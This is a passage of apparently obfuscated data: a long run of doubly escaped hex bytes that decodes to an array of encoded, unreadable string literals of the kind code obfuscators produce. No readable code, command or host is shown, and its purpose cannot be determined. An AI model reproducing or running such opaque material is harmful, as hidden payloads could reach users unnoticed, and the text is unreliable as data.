52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x31\x6d\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\